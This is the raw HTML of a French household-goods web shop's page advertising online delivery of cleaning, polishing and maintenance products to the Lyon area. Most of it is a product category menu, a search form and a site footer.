href="https://www.boutiquedelamaison.net/45-argenterie-or" class="nav-link dropdown-toggle has-category" data-toggle="dropdown" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Argenterie, Or</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-widget dropdown-menu loading"  style="width:500px;" ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col  col-xxl-12 col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12"  data-widgets="1646224134" > <div class="mega-col-inner product-two-column mega-col-bottom"></div></div></div></div></div></li></ul>
		</div>
	</div>
			</div>

	</div><div	class="col-xxl-7-2 col-xl-7 col-lg-7 col-md-9 col-sm-8 col-xs-7-2 col-sp-9-6 center-bottom-header float-header DeoColumn "
		>
									
<!-- Block search module -->
<div id="form-form_6297087377987317" class="deo-search-advanced block exclusive search-by-category search-border-radius  DeoAdvancedSearch ">
							<a href="javascript:void(0)" class="popup-title" rel="nofollow">
		<i class="deo-custom-icons search"></i>
		<span class="name-simple">Chercher</span>
	</a>
	<form method="get" action="https://www.boutiquedelamaison.net/advancedsearch.html" class="deo-search-advanced-top-box popup-content">
		<div class="block_content clearfix advanced-search-content">	
				
				<div class="list-cate-wrapper">
					<input class="deo-advanced-search-cate-id" name="cate_id" value="" type="hidden">
					<a href="javascript:void(0)" id="form_6297087377987317-dropdownListCate" class="select-list-cate select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
						<span>
															toutes catégories
													</span>
						<i class="deo-custom-icons"></i>
					</a>
					<div class="list-cate dropdown-menu" aria-labelledby="form_6297087377987317-dropdownListCate">
						<a href="javascript:void(0);" data-cate-id="" data-cate-name="toutes catégories" class="cate-item" >toutes catégories</a>
						<a href="javascript:void(0);" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1">
							 Accueil
						</a>
						
	<a href="javascript:void(0);" data-cate-id="17" data-cate-name="Produits écologiques" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Produits écologiques</a>
	<a href="javascript:void(0);" data-cate-id="59" data-cate-name="Sachets parfumés Senteur Le Blanc" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sachets parfumés Senteur Le Blanc</a>
	<a href="javascript:void(0);" data-cate-id="37" data-cate-name="Amidon de riz Remy" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Amidon de riz Remy</a>
	<a href="javascript:void(0);" data-cate-id="98" data-cate-name="Papier d&#039;arménie" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Papier d&#039;arménie</a>
	<a href="javascript:void(0);" data-cate-id="99" data-cate-name="Bicarbonate - Percarbonate" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bicarbonate - Percarbonate</a>
	<a href="javascript:void(0);" data-cate-id="25" data-cate-name="Peintures" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Peintures</a>
	<a href="javascript:void(0);" data-cate-id="30" data-cate-name="Peinture Antirouille pour acier, fonte, fer" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Peinture Antirouille pour acier, fonte, fer</a>
	<a href="javascript:void(0);" data-cate-id="43" data-cate-name="Dorure acrylique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Dorure acrylique</a>
	<a href="javascript:void(0);" data-cate-id="109" data-cate-name="Pinceaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pinceaux</a>
	<a href="javascript:void(0);" data-cate-id="107" data-cate-name="Gants de travaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Gants de travaux</a>
	<a href="javascript:void(0);" data-cate-id="124" data-cate-name="Peinture pour tableaux " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Peinture pour tableaux </a>
	<a href="javascript:void(0);" data-cate-id="125" data-cate-name="Décoration et protection" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Décoration et protection</a>
	<a href="javascript:void(0);" data-cate-id="80" data-cate-name="Entretien des Textiles" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien des Textiles</a>
	<a href="javascript:void(0);" data-cate-id="35" data-cate-name="Teinture Dylon Textiles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture Dylon Textiles</a>
	<a href="javascript:void(0);" data-cate-id="36" data-cate-name="Détachants pour tissus" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Détachants pour tissus</a>
	<a href="javascript:void(0);" data-cate-id="57" data-cate-name="Désinfectant, bactéricide textiles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désinfectant, bactéricide textiles</a>
	<a href="javascript:void(0);" data-cate-id="61" data-cate-name="Lessive" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lessive</a>
	<a href="javascript:void(0);" data-cate-id="56" data-cate-name="Entretien du cuir" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien du cuir</a>
	<a href="javascript:void(0);" data-cate-id="34" data-cate-name="Entretien surfaces et sols" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien surfaces et sols</a>
	<a href="javascript:void(0);" data-cate-id="48" data-cate-name="Carrelage, sol, terre cuite rouge, marbre" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Carrelage, sol, terre cuite rouge, marbre</a>
	<a href="javascript:void(0);" data-cate-id="64" data-cate-name="Désodorisants" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désodorisants</a>
	<a href="javascript:void(0);" data-cate-id="63" data-cate-name="Nettoyage des surfaces" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nettoyage des surfaces</a>
	<a href="javascript:void(0);" data-cate-id="81" data-cate-name="Serpillère, Chamoisette" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Serpillère, Chamoisette</a>
	<a href="javascript:void(0);" data-cate-id="45" data-cate-name="Argenterie, Or" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Argenterie, Or</a>
	<a href="javascript:void(0);" data-cate-id="87" data-cate-name="Metal Polish" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Metal Polish</a>
	<a href="javascript:void(0);" data-cate-id="88" data-cate-name="Crème décor Zebraline" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Crème décor Zebraline</a>
	<a href="javascript:void(0);" data-cate-id="89" data-cate-name="Brillant Breton" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brillant Breton</a>
	<a href="javascript:void(0);" data-cate-id="90" data-cate-name="Pâte à polir" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pâte à polir</a>
	<a href="javascript:void(0);" data-cate-id="91" data-cate-name="Nettoyant spécial STARWAX" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Nettoyant spécial STARWAX</a>
	<a href="javascript:void(0);" data-cate-id="93" data-cate-name="Bain jewel clean - Hagerty" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bain jewel clean - Hagerty</a>
	<a href="javascript:void(0);" data-cate-id="100" data-cate-name="Chamoisette argenterie, cuivre" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Chamoisette argenterie, cuivre</a>
	<a href="javascript:void(0);" data-cate-id="38" data-cate-name="Entretien du Bois" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien du Bois</a>
	<a href="javascript:void(0);" data-cate-id="39" data-cate-name="Teinture pour bois TINXIROL 2000" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture pour bois TINXIROL 2000</a>
	<a href="javascript:void(0);" data-cate-id="52" data-cate-name="Vernis transparent Polydiam Multi-usage" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Vernis transparent Polydiam Multi-usage</a>
	<a href="javascript:void(0);" data-cate-id="54" data-cate-name="Contre rayures bois POLIBOY" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Contre rayures bois POLIBOY</a>
	<a href="javascript:void(0);" data-cate-id="58" data-cate-name="Parquet vitrifié et stratifié" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Parquet vitrifié et stratifié</a>
	<a href="javascript:void(0);" data-cate-id="20" data-cate-name="Cire à dorer ECLADOR" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cire à dorer ECLADOR</a>
	<a href="javascript:void(0);" data-cate-id="92" data-cate-name="Raviveur pour Bois Lighting / Starwax" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Raviveur pour Bois Lighting / Starwax</a>
	<a href="javascript:void(0);" data-cate-id="14" data-cate-name="Litière Accessoires chats chiens" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Litière Accessoires chats chiens</a>
	<a href="javascript:void(0);" data-cate-id="115" data-cate-name="Litière pour chats" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Litière pour chats</a>
	<a href="javascript:void(0);" data-cate-id="46" data-cate-name="Produits Anti-mites" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Produits Anti-mites</a>
	<a href="javascript:void(0);" data-cate-id="85" data-cate-name="Entretien salle de bain" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="9" data-cate-name="Accessoires salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Accessoires salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="94" data-cate-name="Désodorisants salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Désodorisants salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="95" data-cate-name="Antimoisissure salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Antimoisissure salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="96" data-cate-name="Brillance salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brillance salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="97" data-cate-name="Degraissant salle de bain" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Degraissant salle de bain</a>
	<a href="javascript:void(0);" data-cate-id="60" data-cate-name="Savon liquide de Marseille" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savon liquide de Marseille</a>
	<a href="javascript:void(0);" data-cate-id="103" data-cate-name="Savon doux Fer à cheval" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savon doux Fer à cheval</a>
	<a href="javascript:void(0);" data-cate-id="117" data-cate-name="Savons noirs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Savons noirs</a>
	<a href="javascript:void(0);" data-cate-id="86" data-cate-name="Entretien cuisine" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Entretien cuisine</a>
	<a href="javascript:void(0);" data-cate-id="47" data-cate-name="Plaque vitrocéramique - électrique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Plaque vitrocéramique - électrique</a>
	<a href="javascript:void(0);" data-cate-id="62" data-cate-name="Tablette lave-vaisselle" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Tablette lave-vaisselle</a>
	<a href="javascript:void(0);" data-cate-id="65" data-cate-name="Liquide vaisselle pour peaux sensibles" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Liquide vaisselle pour peaux sensibles</a>
	<a href="javascript:void(0);" data-cate-id="5" data-cate-name="Ustensiles de Cuisine" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Ustensiles de Cuisine</a>
	<a href="javascript:void(0);" data-cate-id="110" data-cate-name="Cocotte américaine THE ROASTER" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cocotte américaine THE ROASTER</a>
	<a href="javascript:void(0);" data-cate-id="40" data-cate-name="Siphon Chantilly Mastrad" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Siphon Chantilly Mastrad</a>
	<a href="javascript:void(0);" data-cate-id="66" data-cate-name="Les moules à pâtisserie" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Les moules à pâtisserie</a>
	<a href="javascript:void(0);" data-cate-id="67" data-cate-name="Les couteaux SABATIER" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Les couteaux SABATIER</a>
	<a href="javascript:void(0);" data-cate-id="68" data-cate-name="Éplucheurs, rasoirs legumes" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Éplucheurs, rasoirs legumes</a>
	<a href="javascript:void(0);" data-cate-id="73" data-cate-name="Passoires, Tamis" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Passoires, Tamis</a>
	<a href="javascript:void(0);" data-cate-id="74" data-cate-name="Pinces en bois" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pinces en bois</a>
	<a href="javascript:void(0);" data-cate-id="75" data-cate-name="Ustensiles en silicone" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Ustensiles en silicone</a>
	<a href="javascript:void(0);" data-cate-id="69" data-cate-name="Cafetière Italienne et Normande" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cafetière Italienne et Normande</a>
	<a href="javascript:void(0);" data-cate-id="70" data-cate-name="Casseroles en série" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Casseroles en série</a>
	<a href="javascript:void(0);" data-cate-id="72" data-cate-name="Coupes à glace" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Coupes à glace</a>
	<a href="javascript:void(0);" data-cate-id="32" data-cate-name="Moulin de table Peugeot" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Moulin de table Peugeot</a>
	<a href="javascript:void(0);" data-cate-id="8" data-cate-name="Cafetiere Electrique" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Cafetiere Electrique</a>
	<a href="javascript:void(0);" data-cate-id="106" data-cate-name="Râpes et Hachoirs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Râpes et Hachoirs</a>
	<a href="javascript:void(0);" data-cate-id="118" data-cate-name="Bouteilles isotherme chaud/froid" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteilles isotherme chaud/froid</a>
	<a href="javascript:void(0);" data-cate-id="53" data-cate-name="Insecticides" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Insecticides</a>
	<a href="javascript:void(0);" data-cate-id="122" data-cate-name="Appât formicide " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Appât formicide </a>
	<a href="javascript:void(0);" data-cate-id="123" data-cate-name="Punaise de lit " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Punaise de lit </a>
	<a href="javascript:void(0);" data-cate-id="19" data-cate-name="Le Bazar" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Le Bazar</a>
	<a href="javascript:void(0);" data-cate-id="21" data-cate-name="Crochet X pour fixation tableaux" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Crochet X pour fixation tableaux</a>
	<a href="javascript:void(0);" data-cate-id="7" data-cate-name="Boites en métal illustrées rangement" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Boites en métal illustrées rangement</a>
	<a href="javascript:void(0);" data-cate-id="77" data-cate-name="Horloge murale" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Horloge murale</a>
	<a href="javascript:void(0);" data-cate-id="10" data-cate-name="Poussette de marché - Caddie Rosler" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Poussette de marché - Caddie Rosler</a>
	<a href="javascript:void(0);" data-cate-id="31" data-cate-name="Lampe Gaudard à pétrole et Verres" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lampe Gaudard à pétrole et Verres</a>
	<a href="javascript:void(0);" data-cate-id="24" data-cate-name="Sacs pour aspirateurs" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sacs pour aspirateurs</a>
	<a href="javascript:void(0);" data-cate-id="16" data-cate-name="Lampe de poche" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Lampe de poche</a>
	<a href="javascript:void(0);" data-cate-id="78" data-cate-name="Couteaux de poche Laguiole " class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Couteaux de poche Laguiole </a>
	<a href="javascript:void(0);" data-cate-id="104" data-cate-name="Rangement et organisateur YAMAZAKI" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Rangement et organisateur YAMAZAKI</a>
	<a href="javascript:void(0);" data-cate-id="108" data-cate-name="Disque Diamant" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Disque Diamant</a>
	<a href="javascript:void(0);" data-cate-id="111" data-cate-name="Pomme pidou" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Pomme pidou</a>
	<a href="javascript:void(0);" data-cate-id="116" data-cate-name="Bouteilles YOKO DESIGN" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteilles YOKO DESIGN</a>
	<a href="javascript:void(0);" data-cate-id="112" data-cate-name="Bouteille Isotherme YOKO DESIGN" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bouteille Isotherme YOKO DESIGN</a>
	<a href="javascript:void(0);" data-cate-id="101" data-cate-name="Piles Duracell et Energizer" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Piles Duracell et Energizer</a>
	<a href="javascript:void(0);" data-cate-id="102" data-cate-name="Piles duracell" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Piles duracell</a>
	<a href="javascript:void(0);" data-cate-id="105" data-cate-name="Piles Energizer" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Piles Energizer</a>
	<a href="javascript:void(0);" data-cate-id="4" data-cate-name="Poubelle et Sacs BRABANTIA" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Poubelle et Sacs BRABANTIA</a>
	<a href="javascript:void(0);" data-cate-id="119" data-cate-name="Sacs Poubelles Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Sacs Poubelles Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="120" data-cate-name="Poubelles Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Poubelles Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="121" data-cate-name="Brosse WC Brabantia" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Brosse WC Brabantia</a>
	<a href="javascript:void(0);" data-cate-id="126" data-cate-name="Teinture Haute Couture" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Teinture Haute Couture</a>
	<a href="javascript:void(0);" data-cate-id="127" data-cate-name="Teinture Haute Couture" class="cate-item cate-level-3" >&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Teinture Haute Couture</a>
	<a href="javascript:void(0);" data-cate-id="128" data-cate-name="Compostage" class="cate-item cate-level-2" >&nbsp;&nbsp;&nbsp;&nbsp; Compostage</a>
	
					</div>
				</div>
			
			<div class="deo-advanced-search-input">
				<div class="deo-advanced-search-loading"></div>
				<input class="advanced_search_query deo-advanced-search-query form-control grey" type="text" name="advanced_search_query"  
					value="" 
					data-advanced-search-url="https://www.boutiquedelamaison.net/advancedsearch.html" 
					data-ajax-search="1" 
					data-number-product-display="50" 
					data-ajax-search="1" 
					data-show-image="" 
					data-show-price="" 
					data-token="ad85914594e9829eb99289979e1f93f4" 
					data-text-not-found="Aucun produit trouvé"
					placeholder="Cherchez dans notre catalogue"/>
			</div>
			<button type="submit" class="deo-advanced-search-top-button" class="btn btn-default button button-small">
				<i class="icon-search"></i>
				<span>Chercher</span>
			</button> 
		</div>
	</form>
</div>
	</div><div	class="col-xxl-2-4 col-xl-2 col-lg-2 col-md-3 col-sm-4 col-xs-4-8 col-sp-2-4 right-bottom-header DeoColumn "
		>
									<div id="cart-block" class="cart-block DeoModule">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.boutiquedelamaison.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart deo-custom-icons"></i>
        <span class="title-cart"><span class="title-small">Chariot</span><span class="title-long">Panier</span></span>
        <span class="cart-products-count">
                      <span class="zero">0</span>
            <span class="empty">vide</span>
                  </span>
          </div>
    <div class="deo-icon-cart-loading"></div>
  </div>
</div>

	</div>
							</div>
		</div>
	</div>
</div>
					</div>
	
	
		<div class="nav-fullwidth">
							<div class="container">
								<div class="inner"></div>
							</div>
					</div>
	
          
        </div>
      </header>
      
              
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
      	
        
          
  <nav data-depth="2" class="breadcrumb">
    <div class="container">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <a itemprop="item" href="https://www.boutiquedelamaison.net/"><span itemprop="name">Accueil</span></a>
                                <meta itemprop="position" content="1">
              </li>
            
                      
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                  <span itemprop="name">Droguerie en ligne Lyon</span>
                                <meta itemprop="position" content="2">
              </li>
            
                  
      </ol>
    </div>
  </nav>


        
        
                      <div class="container">
                  
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Droguerie en ligne Lyon
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-11">

    
      <h1>Droguerie Lyon</h1>
<p>Vous habitez la région Lyonnaise, vous recherchez des produits de <strong>droguerie en ligne livrés à Lyon? </strong></p>
<p>Pour l'entretien de votre maison, BOUTIQUE DE LA MAISON assure la livraison jusqu'à votre domicile. Nous proposons des produits pour textiles, pour cuir, pour bois, pour l'entretien des métaux. Pour tout produit que vous ne trouvez pas sur ce site, n'hésitez pas à contacter votre droguiste en ligne qui pourra vous informer si ce produit est disponible en magasin. <a href="https://www.boutiquedelamaison.net/80-entretien-des-textiles">Droguerie en ligne</a> </p>
<h2>Vous recherchez une Droguerie à Lyon? </h2>
<p>Boutique de la Maison assure la livraison sur toute la région Lyonnaise. Livré en 72heures. Pour toute question contactez votre Droguiste par téléphone : </p>
<p>Tél : 01 43 65 76 86</p>
<p>Tél : 01 43 65 76 86</p>
<p></p>
    

    
      
    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


            
          </div>
          
          
                      </div>
                  
        
      </section>

      <footer id="footer" class="footer-container">
        
          
  
    <div class="footer-top">
              <div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-top-footer box-flex-center DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-4 col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-background DeoColumn "
		>
									<div class="logo block DeoLogoStore ">
	<div class="media">
					 <a href="https://www.boutiquedelamaison.net/" class="image" >
				<img src="https://www.boutiquedelamaison.net/img/boutique-de-la-maison-logo-1634131082.jpg" class="img-fluid "
															title="Boutique de la maison" alt="Boutique de la maison"
				/>
			</a> 
			</div>
</div>	<div class="block block-toggler footer-contact footer-contact-four hidden-title-footer DeoHtml  accordion_small_screen">
					<div class="box-title">
									<div class="title clearfix" data-target="#footer-html-form_43792520468717585" data-toggle="collapse">
					<h4 class="title_block">Qui sommes-nous</h4>
					<span class="float-xs-right">
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</span>
				</div>
											</div>
				<div class="collapse block_content" id="footer-html-form_43792520468717585">
							<ul><li class="address"><i class="deo-custom-icons"></i><span>62 avenue du Général de Gaulle - 94160 - Saint-Mandé</span></li><li class="phone"><i class="deo-custom-icons"></i>01 43 65 76 86</li></ul>
					</div>
	</div>

	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
										<div class="block DeoHtml ">
															<div class="block_content">
				<div>Depuis 2012 Boutiquedelamaison a créé sa boutique en ligne pour offrir un service de proximité à ses clients. Des produits de droguerie et de premier choix ont été sélectionnés pour apporter à ses clients entière satisfaction.</div>
			</div>
			</div>

	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_1230232046000928" data-toggle="collapse">
						<h4 class="title_block">Compte</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_1230232046000928">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/mon-compte" target="_self">Mon compte</a></li>
												<li><a href="https://www.boutiquedelamaison.net/identite" target="_self">Mes informations personnelles</a></li>
												<li><a href="/module/deotemplate/mywishlist" target="_self">Wishlist</a></li>
												<li><a href="https://www.boutiquedelamaison.net/historique-des-commandes" target="_self">Mes commandes</a></li>
												<li><a href="https://www.boutiquedelamaison.net/adresse" target="_self">Mes adresses</a></li>
						</ul>

				</div>
					</div>
	
	</div><div	class="col-xxl-2 col-xl-2 col-lg-2 col-md-3 col-sm-12 col-xs-12 col-sp-12  DeoColumn "
		>
									

			<div class="block block-toggler DeoBlockLink accordion_small_screen ">
							<div class="box-title">
												<div class="title clearfix" data-target="#footer-link-form_5888923476137264" data-toggle="collapse">
						<h4 class="title_block">Informations</h4>
						<span class="navbar-toggler collapse-icons">
							<i class="add"></i>
							<i class="remove"></i>
						</span>
					</div>
															</div>
										<div class="collapse" id="footer-link-form_5888923476137264">
					
	<ul>
									<li><a href="https://www.boutiquedelamaison.net/content/3-conditions-de-vente" target="_self">Conditions de vente</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/16-politique-de-confidentialite" target="_self">Politique de confidentialité</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/2-mentions-legales" target="_self">Mentions légales</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/10-politique-des-cookies" target="_self">Utilisation de cookies</a></li>
												<li><a href="https://www.boutiquedelamaison.net/content/9-aquabains-service-de-renovation-suivi-de-projets-conception-de-salle-de-bain" target="_self">Partenaires</a></li>
						</ul>

				</div>
					</div>
	
